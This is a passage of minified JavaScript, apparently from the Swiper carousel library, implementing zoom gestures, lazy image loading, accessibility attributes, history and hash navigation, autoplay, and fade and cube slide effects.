                            return void (s.isTouched = !1)
                    }
                    e.cancelable && e.preventDefault(),
                    e.stopPropagation(),
                    s.isMoved = !0,
                    s.currentX = s.touchesCurrent.x - s.touchesStart.x + s.startX,
                    s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY,
                    s.currentX < s.minX && (s.currentX = s.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)),
                    s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(s.currentX - s.maxX + 1, .8)),
                    s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY + 1, .8)),
                    s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)),
                    r.prevPositionX || (r.prevPositionX = s.touchesCurrent.x),
                    r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y),
                    r.prevTime || (r.prevTime = Date.now()),
                    r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2,
                    r.y = (s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2,
                    Math.abs(s.touchesCurrent.x - r.prevPositionX) < 2 && (r.x = 0),
                    Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0),
                    r.prevPositionX = s.touchesCurrent.x,
                    r.prevPositionY = s.touchesCurrent.y,
                    r.prevTime = Date.now(),
                    i.$imageWrapEl.transform("translate3d(" + s.currentX + "px, " + s.currentY + "px,0)")
                }
            }
        },
        onTouchEnd: function() {
            var e = this.zoom
              , t = e.gesture
              , a = e.image
              , i = e.velocity;
            if (t.$imageEl && 0 !== t.$imageEl.length) {
                if (!a.isTouched || !a.isMoved)
                    return a.isTouched = !1,
                    void (a.isMoved = !1);
                a.isTouched = !1,
                a.isMoved = !1;
                var s = 300
                  , r = 300
                  , n = i.x * s
                  , l = a.currentX + n
                  , o = i.y * r
                  , d = a.currentY + o;
                0 !== i.x && (s = Math.abs((l - a.currentX) / i.x)),
                0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
                var p = Math.max(s, r);
                a.currentX = l,
                a.currentY = d;
                var u = a.width * e.scale
                  , c = a.height * e.scale;
                a.minX = Math.min(t.slideWidth / 2 - u / 2, 0),
                a.maxX = -a.minX,
                a.minY = Math.min(t.slideHeight / 2 - c / 2, 0),
                a.maxY = -a.minY,
                a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX),
                a.currentY = Math.max(Math.min(a.currentY, a.maxY), a.minY),
                t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY + "px,0)")
            }
        },
        onTransitionEnd: function() {
            var e = this
              , t = e.zoom
              , a = t.gesture;
            a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl && a.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            a.$imageWrapEl && a.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            t.currentScale = 1,
            a.$slideEl = void 0,
            a.$imageEl = void 0,
            a.$imageWrapEl = void 0)
        },
        toggle: function(e) {
            var t = this.zoom;
            t.scale && 1 !== t.scale ? t.out() : t.in(e)
        },
        in: function(e) {
            var t, a, i, s, r, n, o, d, p, u, c, h, v, f, m, g, b = this, y = l(), w = b.zoom, E = b.params.zoom, x = w.gesture, T = w.image;
            x.$slideEl || (b.params.virtual && b.params.virtual.enabled && b.virtual ? x.$slideEl = b.$wrapperEl.children("." + b.params.slideActiveClass) : x.$slideEl = b.slides.eq(b.activeIndex),
            x.$imageEl = x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            x.$imageWrapEl = x.$imageEl.parent("." + E.containerClass)),
            x.$imageEl && 0 !== x.$imageEl.length && x.$imageWrapEl && 0 !== x.$imageWrapEl.length && (x.$slideEl.addClass("" + E.zoomedSlideClass),
            void 0 === T.touchesStart.x && e ? (t = "touchend" === e.type ? e.changedTouches[0].pageX : e.pageX,
            a = "touchend" === e.type ? e.changedTouches[0].pageY : e.pageY) : (t = T.touchesStart.x,
            a = T.touchesStart.y),
            w.scale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            w.currentScale = x.$imageWrapEl.attr("data-swiper-zoom") || E.maxRatio,
            e ? (m = x.$slideEl[0].offsetWidth,
            g = x.$slideEl[0].offsetHeight,
            i = x.$slideEl.offset().left + y.scrollX + m / 2 - t,
            s = x.$slideEl.offset().top + y.scrollY + g / 2 - a,
            o = x.$imageEl[0].offsetWidth,
            d = x.$imageEl[0].offsetHeight,
            p = o * w.scale,
            u = d * w.scale,
            v = -(c = Math.min(m / 2 - p / 2, 0)),
            f = -(h = Math.min(g / 2 - u / 2, 0)),
            (r = i * w.scale) < c && (r = c),
            r > v && (r = v),
            (n = s * w.scale) < h && (n = h),
            n > f && (n = f)) : (r = 0,
            n = 0),
            x.$imageWrapEl.transition(300).transform("translate3d(" + r + "px, " + n + "px,0)"),
            x.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + w.scale + ")"))
        },
        out: function() {
            var e = this
              , t = e.zoom
              , a = e.params.zoom
              , i = t.gesture;
            i.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? i.$slideEl = e.$wrapperEl.children("." + e.params.slideActiveClass) : i.$slideEl = e.slides.eq(e.activeIndex),
            i.$imageEl = i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),
            i.$imageWrapEl = i.$imageEl.parent("." + a.containerClass)),
            i.$imageEl && 0 !== i.$imageEl.length && i.$imageWrapEl && 0 !== i.$imageWrapEl.length && (t.scale = 1,
            t.currentScale = 1,
            i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            i.$slideEl.removeClass("" + a.zoomedSlideClass),
            i.$slideEl = void 0)
        },
        toggleGestures: function(e) {
            var t = this
              , a = t.zoom
              , i = a.slideSelector
              , s = a.passiveListener;
            t.$wrapperEl[e]("gesturestart", i, a.onGestureStart, s),
            t.$wrapperEl[e]("gesturechange", i, a.onGestureChange, s),
            t.$wrapperEl[e]("gestureend", i, a.onGestureEnd, s)
        },
        enableGestures: function() {
            this.zoom.gesturesEnabled || (this.zoom.gesturesEnabled = !0,
            this.zoom.toggleGestures("on"))
        },
        disableGestures: function() {
            this.zoom.gesturesEnabled && (this.zoom.gesturesEnabled = !1,
            this.zoom.toggleGestures("off"))
        },
        enable: function() {
            var e = this
              , t = e.support
              , a = e.zoom;
            if (!a.enabled) {
                a.enabled = !0;
                var i = !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                e.zoom.passiveListener = i,
                e.zoom.slideSelector = r,
                t.gestures ? (e.$wrapperEl.on(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.on(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, a.onGestureStart, i),
                e.$wrapperEl.on(e.touchEvents.move, r, a.onGestureChange, s),
                e.$wrapperEl.on(e.touchEvents.end, r, a.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, a.onGestureEnd, i)),
                e.$wrapperEl.on(e.touchEvents.move, "." + e.params.zoom.containerClass, a.onTouchMove, s)
            }
        },
        disable: function() {
            var e = this
              , t = e.zoom;
            if (t.enabled) {
                var a = e.support;
                e.zoom.enabled = !1;
                var i = !("touchstart" !== e.touchEvents.start || !a.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                }
                  , s = !a.passiveListener || {
                    passive: !1,
                    capture: !0
                }
                  , r = "." + e.params.slideClass;
                a.gestures ? (e.$wrapperEl.off(e.touchEvents.start, e.zoom.enableGestures, i),
                e.$wrapperEl.off(e.touchEvents.end, e.zoom.disableGestures, i)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, t.onGestureStart, i),
                e.$wrapperEl.off(e.touchEvents.move, r, t.onGestureChange, s),
                e.$wrapperEl.off(e.touchEvents.end, r, t.onGestureEnd, i),
                e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, t.onGestureEnd, i)),
                e.$wrapperEl.off(e.touchEvents.move, "." + e.params.zoom.containerClass, t.onTouchMove, s)
            }
        }
    }
      , ae = {
        loadInSlide: function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.lazy;
            if (void 0 !== e && 0 !== a.slides.length) {
                var s = a.virtual && a.params.virtual.enabled ? a.$wrapperEl.children("." + a.params.slideClass + '[data-swiper-slide-index="' + e + '"]') : a.slides.eq(e)
                  , r = s.find("." + i.elementClass + ":not(." + i.loadedClass + "):not(." + i.loadingClass + ")");
                !s.hasClass(i.elementClass) || s.hasClass(i.loadedClass) || s.hasClass(i.loadingClass) || r.push(s[0]),
                0 !== r.length && r.each((function(e) {
                    var r = f(e);
                    r.addClass(i.loadingClass);
                    var n = r.attr("data-background")
                      , l = r.attr("data-src")
                      , o = r.attr("data-srcset")
                      , d = r.attr("data-sizes")
                      , p = r.parent("picture");
                    a.loadImage(r[0], l || n, o, d, !1, (function() {
                        if (null != a && a && (!a || a.params) && !a.destroyed) {
                            if (n ? (r.css("background-image", 'url("' + n + '")'),
                            r.removeAttr("data-background")) : (o && (r.attr("srcset", o),
                            r.removeAttr("data-srcset")),
                            d && (r.attr("sizes", d),
                            r.removeAttr("data-sizes")),
                            p.length && p.children("source").each((function(e) {
                                var t = f(e);
                                t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                                t.removeAttr("data-srcset"))
                            }
                            )),
                            l && (r.attr("src", l),
                            r.removeAttr("data-src"))),
                            r.addClass(i.loadedClass).removeClass(i.loadingClass),
                            s.find("." + i.preloaderClass).remove(),
                            a.params.loop && t) {
                                var e = s.attr("data-swiper-slide-index");
                                if (s.hasClass(a.params.slideDuplicateClass)) {
                                    var u = a.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + a.params.slideDuplicateClass + ")");
                                    a.lazy.loadInSlide(u.index(), !1)
                                } else {
                                    var c = a.$wrapperEl.children("." + a.params.slideDuplicateClass + '[data-swiper-slide-index="' + e + '"]');
                                    a.lazy.loadInSlide(c.index(), !1)
                                }
                            }
                            a.emit("lazyImageReady", s[0], r[0]),
                            a.params.autoHeight && a.updateAutoHeight()
                        }
                    }
                    )),
                    a.emit("lazyImageLoad", s[0], r[0])
                }
                ))
            }
        },
        load: function() {
            var e = this
              , t = e.$wrapperEl
              , a = e.params
              , i = e.slides
              , s = e.activeIndex
              , r = e.virtual && a.virtual.enabled
              , n = a.lazy
              , l = a.slidesPerView;
            function o(e) {
                if (r) {
                    if (t.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]').length)
                        return !0
                } else if (i[e])
                    return !0;
                return !1
            }
            function d(e) {
                return r ? f(e).attr("data-swiper-slide-index") : f(e).index()
            }
            if ("auto" === l && (l = 0),
            e.lazy.initialImageLoaded || (e.lazy.initialImageLoaded = !0),
            e.params.watchSlidesVisibility)
                t.children("." + a.slideVisibleClass).each((function(t) {
                    var a = r ? f(t).attr("data-swiper-slide-index") : f(t).index();
                    e.lazy.loadInSlide(a)
                }
                ));
            else if (l > 1)
                for (var p = s; p < s + l; p += 1)
                    o(p) && e.lazy.loadInSlide(p);
            else
                e.lazy.loadInSlide(s);
            if (n.loadPrevNext)
                if (l > 1 || n.loadPrevNextAmount && n.loadPrevNextAmount > 1) {
                    for (var u = n.loadPrevNextAmount, c = l, h = Math.min(s + c + Math.max(u, c), i.length), v = Math.max(s - Math.max(c, u), 0), m = s + l; m < h; m += 1)
                        o(m) && e.lazy.loadInSlide(m);
                    for (var g = v; g < s; g += 1)
                        o(g) && e.lazy.loadInSlide(g)
                } else {
                    var b = t.children("." + a.slideNextClass);
                    b.length > 0 && e.lazy.loadInSlide(d(b));
                    var y = t.children("." + a.slidePrevClass);
                    y.length > 0 && e.lazy.loadInSlide(d(y))
                }
        },
        checkInViewOnLoad: function() {
            var e = l()
              , t = this;
            if (t && !t.destroyed) {
                var a = t.params.lazy.scrollingElement ? f(t.params.lazy.scrollingElement) : f(e)
                  , i = a[0] === e
                  , s = i ? e.innerWidth : a[0].offsetWidth
                  , r = i ? e.innerHeight : a[0].offsetHeight
                  , n = t.$el.offset()
                  , o = !1;
                t.rtlTranslate && (n.left -= t.$el[0].scrollLeft);
                for (var d = [[n.left, n.top], [n.left + t.width, n.top], [n.left, n.top + t.height], [n.left + t.width, n.top + t.height]], p = 0; p < d.length; p += 1) {
                    var u = d[p];
                    if (u[0] >= 0 && u[0] <= s && u[1] >= 0 && u[1] <= r) {
                        if (0 === u[0] && 0 === u[1])
                            continue;
                        o = !0
                    }
                }
                var c = !("touchstart" !== t.touchEvents.start || !t.support.passiveListener || !t.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                };
                o ? (t.lazy.load(),
                a.off("scroll", t.lazy.checkInViewOnLoad, c)) : t.lazy.scrollHandlerAttached || (t.lazy.scrollHandlerAttached = !0,
                a.on("scroll", t.lazy.checkInViewOnLoad, c))
            }
        }
    }
      , ie = {
        LinearSpline: function(e, t) {
            var a, i, s, r, n;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (n = function(e, t) {
                    for (i = -1,
                    a = e.length; a - i > 1; )
                        e[s = a + i >> 1] <= t ? i = s : a = s;
                    return a
                }(this.x, e),
                r = n - 1,
                (e - this.x[r]) * (this.y[n] - this.y[r]) / (this.x[n] - this.x[r]) + this.y[r]) : 0
            }
            ,
            this
        },
        getInterpolateFunction: function(e) {
            var t = this;
            t.controller.spline || (t.controller.spline = t.params.loop ? new ie.LinearSpline(t.slidesGrid,e.slidesGrid) : new ie.LinearSpline(t.snapGrid,e.snapGrid))
        },
        setTranslate: function(e, t) {
            var a, i, s = this, r = s.controller.control, n = s.constructor;
            function l(e) {
                var t = s.rtlTranslate ? -s.translate : s.translate;
                "slide" === s.params.controller.by && (s.controller.getInterpolateFunction(e),
                i = -s.controller.spline.interpolate(-t)),
                i && "container" !== s.params.controller.by || (a = (e.maxTranslate() - e.minTranslate()) / (s.maxTranslate() - s.minTranslate()),
                i = (t - s.minTranslate()) * a + e.minTranslate()),
                s.params.controller.inverse && (i = e.maxTranslate() - i),
                e.updateProgress(i),
                e.setTranslate(i, s),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
            if (Array.isArray(r))
                for (var o = 0; o < r.length; o += 1)
                    r[o] !== t && r[o]instanceof n && l(r[o]);
            else
                r instanceof n && t !== r && l(r)
        },
        setTransition: function(e, t) {
            var a, i = this, s = i.constructor, r = i.controller.control;
            function n(t) {
                t.setTransition(e, i),
                0 !== e && (t.transitionStart(),
                t.params.autoHeight && w((function() {
                    t.updateAutoHeight()
                }
                )),
                t.$wrapperEl.transitionEnd((function() {
                    r && (t.params.loop && "slide" === i.params.controller.by && t.loopFix(),
                    t.transitionEnd())
                }
                )))
            }
            if (Array.isArray(r))
                for (a = 0; a < r.length; a += 1)
                    r[a] !== t && r[a]instanceof s && n(r[a]);
            else
                r instanceof s && t !== r && n(r)
        }
    }
      , se = {
        getRandomNumber: function(e) {
            return void 0 === e && (e = 16),
            "x".repeat(e).replace(/x/g, (function() {
                return Math.round(16 * Math.random()).toString(16)
            }
            ))
        },
        makeElFocusable: function(e) {
            return e.attr("tabIndex", "0"),
            e
        },
        makeElNotFocusable: function(e) {
            return e.attr("tabIndex", "-1"),
            e
        },
        addElRole: function(e, t) {
            return e.attr("role", t),
            e
        },
        addElRoleDescription: function(e, t) {
            return e.attr("aria-roledescription", t),
            e
        },
        addElControls: function(e, t) {
            return e.attr("aria-controls", t),
            e
        },
        addElLabel: function(e, t) {
            return e.attr("aria-label", t),
            e
        },
        addElId: function(e, t) {
            return e.attr("id", t),
            e
        },
        addElLive: function(e, t) {
            return e.attr("aria-live", t),
            e
        },
        disableEl: function(e) {
            return e.attr("aria-disabled", !0),
            e
        },
        enableEl: function(e) {
            return e.attr("aria-disabled", !1),
            e
        },
        onEnterOrSpaceKey: function(e) {
            if (13 === e.keyCode || 32 === e.keyCode) {
                var t = this
                  , a = t.params.a11y
                  , i = f(e.target);
                t.navigation && t.navigation.$nextEl && i.is(t.navigation.$nextEl) && (t.isEnd && !t.params.loop || t.slideNext(),
                t.isEnd ? t.a11y.notify(a.lastSlideMessage) : t.a11y.notify(a.nextSlideMessage)),
                t.navigation && t.navigation.$prevEl && i.is(t.navigation.$prevEl) && (t.isBeginning && !t.params.loop || t.slidePrev(),
                t.isBeginning ? t.a11y.notify(a.firstSlideMessage) : t.a11y.notify(a.prevSlideMessage)),
                t.pagination && i.is(M(t.params.pagination.bulletClass)) && i[0].click()
            }
        },
        notify: function(e) {
            var t = this.a11y.liveRegion;
            0 !== t.length && (t.html(""),
            t.html(e))
        },
        updateNavigation: function() {
            var e = this;
            if (!e.params.loop && e.navigation) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                i && i.length > 0 && (e.isBeginning ? (e.a11y.disableEl(i),
                e.a11y.makeElNotFocusable(i)) : (e.a11y.enableEl(i),
                e.a11y.makeElFocusable(i))),
                a && a.length > 0 && (e.isEnd ? (e.a11y.disableEl(a),
                e.a11y.makeElNotFocusable(a)) : (e.a11y.enableEl(a),
                e.a11y.makeElFocusable(a)))
            }
        },
        updatePagination: function() {
            var e = this
              , t = e.params.a11y;
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.bullets.each((function(a) {
                var i = f(a);
                e.a11y.makeElFocusable(i),
                e.params.pagination.renderBullet || (e.a11y.addElRole(i, "button"),
                e.a11y.addElLabel(i, t.paginationBulletMessage.replace(/\{\{index\}\}/, i.index() + 1)))
            }
            ))
        },
        init: function() {
            var e = this
              , t = e.params.a11y;
            e.$el.append(e.a11y.liveRegion);
            var a = e.$el;
            t.containerRoleDescriptionMessage && e.a11y.addElRoleDescription(a, t.containerRoleDescriptionMessage),
            t.containerMessage && e.a11y.addElLabel(a, t.containerMessage);
            var i, s, r = e.$wrapperEl, n = r.attr("id") || "swiper-wrapper-" + e.a11y.getRandomNumber(16), l = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            e.a11y.addElId(r, n),
            e.a11y.addElLive(r, l),
            t.itemRoleDescriptionMessage && e.a11y.addElRoleDescription(f(e.slides), t.itemRoleDescriptionMessage),
            e.a11y.addElRole(f(e.slides), t.slideRole),
            e.slides.each((function(a) {
                var i = f(a)
                  , s = t.slideLabelMessage.replace(/\{\{index\}\}/, i.index() + 1).replace(/\{\{slidesLength\}\}/, e.slides.length);
                e.a11y.addElLabel(i, s)
            }
            )),
            e.navigation && e.navigation.$nextEl && (i = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
            i && i.length && (e.a11y.makeElFocusable(i),
            "BUTTON" !== i[0].tagName && (e.a11y.addElRole(i, "button"),
            i.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(i, t.nextSlideMessage),
            e.a11y.addElControls(i, n)),
            s && s.length && (e.a11y.makeElFocusable(s),
            "BUTTON" !== s[0].tagName && (e.a11y.addElRole(s, "button"),
            s.on("keydown", e.a11y.onEnterOrSpaceKey)),
            e.a11y.addElLabel(s, t.prevSlideMessage),
            e.a11y.addElControls(s, n)),
            e.pagination && e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", M(e.params.pagination.bulletClass), e.a11y.onEnterOrSpaceKey)
        },
        destroy: function() {
            var e, t, a = this;
            a.a11y.liveRegion && a.a11y.liveRegion.length > 0 && a.a11y.liveRegion.remove(),
            a.navigation && a.navigation.$nextEl && (e = a.navigation.$nextEl),
            a.navigation && a.navigation.$prevEl && (t = a.navigation.$prevEl),
            e && e.off("keydown", a.a11y.onEnterOrSpaceKey),
            t && t.off("keydown", a.a11y.onEnterOrSpaceKey),
            a.pagination && a.params.pagination.clickable && a.pagination.bullets && a.pagination.bullets.length && a.pagination.$el.off("keydown", M(a.params.pagination.bulletClass), a.a11y.onEnterOrSpaceKey)
        }
    }
      , re = {
        init: function() {
            var e = this
              , t = l();
            if (e.params.history) {
                if (!t.history || !t.history.pushState)
                    return e.params.history.enabled = !1,
                    void (e.params.hashNavigation.enabled = !0);
                var a = e.history;
                a.initialized = !0,
                a.paths = re.getPathValues(e.params.url),
                (a.paths.key || a.paths.value) && (a.scrollToSlide(0, a.paths.value, e.params.runCallbacksOnInit),
                e.params.history.replaceState || t.addEventListener("popstate", e.history.setHistoryPopState))
            }
        },
        destroy: function() {
            var e = l();
            this.params.history.replaceState || e.removeEventListener("popstate", this.history.setHistoryPopState)
        },
        setHistoryPopState: function() {
            var e = this;
            e.history.paths = re.getPathValues(e.params.url),
            e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
        },
        getPathValues: function(e) {
            var t = l()
              , a = (e ? new URL(e) : t.location).pathname.slice(1).split("/").filter((function(e) {
                return "" !== e
            }
            ))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        },
        setHistory: function(e, t) {
            var a = this
              , i = l();
            if (a.history.initialized && a.params.history.enabled) {
                var s;
                s = a.params.url ? new URL(a.params.url) : i.location;
                var r = a.slides.eq(t)
                  , n = re.slugify(r.attr("data-history"));
                if (a.params.history.root.length > 0) {
                    var o = a.params.history.root;
                    "/" === o[o.length - 1] && (o = o.slice(0, o.length - 1)),
                    n = o + "/" + e + "/" + n
                } else
                    s.pathname.includes(e) || (n = e + "/" + n);
                var d = i.history.state;
                d && d.value === n || (a.params.history.replaceState ? i.history.replaceState({
                    value: n
                }, null, n) : i.history.pushState({
                    value: n
                }, null, n))
            }
        },
        slugify: function(e) {
            return e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
        },
        scrollToSlide: function(e, t, a) {
            var i = this;
            if (t)
                for (var s = 0, r = i.slides.length; s < r; s += 1) {
                    var n = i.slides.eq(s);
                    if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
                        var l = n.index();
                        i.slideTo(l, e, a)
                    }
                }
            else
                i.slideTo(0, e, a)
        }
    }
      , ne = {
        onHashCange: function() {
            var e = this
              , t = r();
            e.emit("hashChange");
            var a = t.location.hash.replace("#", "");
            if (a !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                var i = e.$wrapperEl.children("." + e.params.slideClass + '[data-hash="' + a + '"]').index();
                if (void 0 === i)
                    return;
                e.slideTo(i)
            }
        },
        setHash: function() {
            var e = this
              , t = l()
              , a = r();
            if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && t.history && t.history.replaceState)
                    t.history.replaceState(null, null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || ""),
                    e.emit("hashSet");
                else {
                    var i = e.slides.eq(e.activeIndex)
                      , s = i.attr("data-hash") || i.attr("data-history");
                    a.location.hash = s || "",
                    e.emit("hashSet")
                }
        },
        init: function() {
            var e = this
              , t = r()
              , a = l();
            if (!(!e.params.hashNavigation.enabled || e.params.history && e.params.history.enabled)) {
                e.hashNavigation.initialized = !0;
                var i = t.location.hash.replace("#", "");
                if (i)
                    for (var s = 0, n = e.slides.length; s < n; s += 1) {
                        var o = e.slides.eq(s);
                        if ((o.attr("data-hash") || o.attr("data-history")) === i && !o.hasClass(e.params.slideDuplicateClass)) {
                            var d = o.index();
                            e.slideTo(d, 0, e.params.runCallbacksOnInit, !0)
                        }
                    }
                e.params.hashNavigation.watchState && f(a).on("hashchange", e.hashNavigation.onHashCange)
            }
        },
        destroy: function() {
            var e = l();
            this.params.hashNavigation.watchState && f(e).off("hashchange", this.hashNavigation.onHashCange)
        }
    }
      , le = {
        run: function() {
            var e = this
              , t = e.slides.eq(e.activeIndex)
              , a = e.params.autoplay.delay;
            t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay),
            clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = w((function() {
                var t;
                e.params.autoplay.reverseDirection ? e.params.loop ? (e.loopFix(),
                t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isBeginning ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(e.slides.length - 1, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slidePrev(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.params.loop ? (e.loopFix(),
                t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")) : e.isEnd ? e.params.autoplay.stopOnLastSlide ? e.autoplay.stop() : (t = e.slideTo(0, e.params.speed, !0, !0),
                e.emit("autoplay")) : (t = e.slideNext(e.params.speed, !0, !0),
                e.emit("autoplay")),
                (e.params.cssMode && e.autoplay.running || !1 === t) && e.autoplay.run()
            }
            ), a)
        },
        start: function() {
            var e = this;
            return void 0 === e.autoplay.timeout && !e.autoplay.running && (e.autoplay.running = !0,
            e.emit("autoplayStart"),
            e.autoplay.run(),
            !0)
        },
        stop: function() {
            var e = this;
            return !!e.autoplay.running && void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
            e.autoplay.timeout = void 0),
            e.autoplay.running = !1,
            e.emit("autoplayStop"),
            !0)
        },
        pause: function(e) {
            var t = this;
            t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout),
            t.autoplay.paused = !0,
            0 !== e && t.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].addEventListener(e, t.autoplay.onTransitionEnd)
            }
            )) : (t.autoplay.paused = !1,
            t.autoplay.run())))
        },
        onVisibilityChange: function() {
            var e = this
              , t = r();
            "hidden" === t.visibilityState && e.autoplay.running && e.autoplay.pause(),
            "visible" === t.visibilityState && e.autoplay.paused && (e.autoplay.run(),
            e.autoplay.paused = !1)
        },
        onTransitionEnd: function(e) {
            var t = this;
            t && !t.destroyed && t.$wrapperEl && e.target === t.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((function(e) {
                t.$wrapperEl[0].removeEventListener(e, t.autoplay.onTransitionEnd)
            }
            )),
            t.autoplay.paused = !1,
            t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
        },
        onMouseEnter: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause(),
            ["transitionend", "webkitTransitionEnd"].forEach((function(t) {
                e.$wrapperEl[0].removeEventListener(t, e.autoplay.onTransitionEnd)
            }
            ))
        },
        onMouseLeave: function() {
            var e = this;
            e.params.autoplay.disableOnInteraction || (e.autoplay.paused = !1,
            e.autoplay.run())
        },
        attachMouseEvents: function() {
            var e = this;
            e.params.autoplay.pauseOnMouseEnter && (e.$el.on("mouseenter", e.autoplay.onMouseEnter),
            e.$el.on("mouseleave", e.autoplay.onMouseLeave))
        },
        detachMouseEvents: function() {
            var e = this;
            e.$el.off("mouseenter", e.autoplay.onMouseEnter),
            e.$el.off("mouseleave", e.autoplay.onMouseLeave)
        }
    }
      , oe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = 0; a < t.length; a += 1) {
                var i = e.slides.eq(a)
                  , s = -i[0].swiperSlideOffset;
                e.params.virtualTranslate || (s -= e.translate);
                var r = 0;
                e.isHorizontal() || (r = s,
                s = 0);
                var n = e.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(i[0].progress), 0) : 1 + Math.min(Math.max(i[0].progress, -1), 0);
                i.css({
                    opacity: n
                }).transform("translate3d(" + s + "px, " + r + "px, 0px)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.$wrapperEl;
            if (a.transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var s = !1;
                a.transitionEnd((function() {
                    if (!s && t && !t.destroyed) {
                        s = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            i.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , de = {
        setTranslate: function() {
            var e, t = this, a = t.$el, i = t.$wrapperEl, s = t.slides, r = t.width, n = t.height, l = t.rtlTranslate, o = t.size, d = t.browser, p = t.params.cubeEffect, u = t.isHorizontal(), c = t.virtual && t.params.virtual.enabled, h = 0;
            p.shadow && (u ? (0 === (e = i.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            i.append(e)),
            e.css({
                height: r + "px"
            })) : 0 === (e = a.find(".swiper-cube-shadow")).length && (e = f('<div class="swiper-cube-shadow"></div>'),
            a.append(e)));
            for (var v = 0; v < s.length; v += 1) {
                var m = s.eq(v)
                  , g = v;
                c && (g = parseInt(m.attr("data-swiper-slide-index"), 10));
                var b = 90 * g
                  , y = Math.floor(b / 360);
                l && (b = -b,
                y = Math.floor(-b / 360));
                var w = Math.max(Math.min(m[0].progress, 1), -1)
                  , E = 0
                  , x = 0
                  , T = 0;
                g % 4 == 0 ? (E = 4 * -y * o,
                T = 0) : (g - 1) % 4 == 0 ? (E = 0,
                T = 4 * -y * o) : (g - 2) % 4 == 0 ? (E = o + 4 * y * o,
                T = o) : (g - 3) % 4 == 0 && (E = -o,
                T = 3 * o + 4 * o * y),
                l && (E = -E),
                u || (x = E,
                E = 0);
